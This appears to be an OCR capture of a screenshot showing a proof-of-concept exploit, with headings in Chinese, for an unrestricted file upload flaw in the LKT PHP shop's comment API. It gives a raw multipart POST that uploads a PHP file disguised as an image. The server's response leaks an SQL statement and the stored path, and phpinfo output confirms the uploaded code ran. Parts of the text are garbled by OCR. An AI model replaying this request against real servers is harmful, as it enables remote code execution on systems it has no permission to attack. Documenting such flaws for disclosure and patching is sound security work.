 原始 HTTP 请求
1 POST /LKT/index.php?module=api&action=product&m=t_comment HTTP/1.1
2 Host ? :
3 User-Agent: Opera/8.55.(Windows NT 5.01; ky-KG) Presto/2.9.162 Version/12.00Accept-Encoding:
gzip, deflate
4 Accept: */*
5 Connection: close
6 Content-Type: multipart/form-data;boundary=----WebKitForyunkongdvf6db2d15dsrab523gnx6sgf12rqhjq46
7 Content-Length auto : 295
8
9 ------WebKitForyunkongdvf6db2d15dsrab523gnx6sgf12rqhjq46
10 Content-Disposition: form-data; name="imgFile";filename="hk_test.php"
11 Content-Type:image/php
12
13 <?php phpinfo();
14 ------WebKitForyunkongdvf6db2d15dsrab523gnx6sgf12rqhjq46
15 Content-Disposition: form-data; name="type";
16
17 file
18 ------WebKitForyunkongdvf6db2d15dsrab523gnx6sgf12rqhjq46--
Request Headers
原始 HTTP 响应
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/7.5
7 X-Powered-By: PHP/7.3.27
8 Set-Cookie: admin_mojavi=qi7bgmu220jvb61ecgujq5kkaa; path=/
9 X-Powered-By: ASP.NET
10 Date: Sat, 19 Aug 2023 01:52:56 GMT
11 Connection: close
12 Content-Length auto : 167
13
14 {"status":1,"err":"\u4fee\u6539\u6210\u529f","sql":"insert into lkt_comments_img(comments_url,
comments_id,add_time) VALUES ('169 096.php','',CURRENT_TIMESTAMP)"}
PHP 7.3.27 - phpinfo()
/LKT/images/1692 096.php
4
PHP Version 7.3.27
php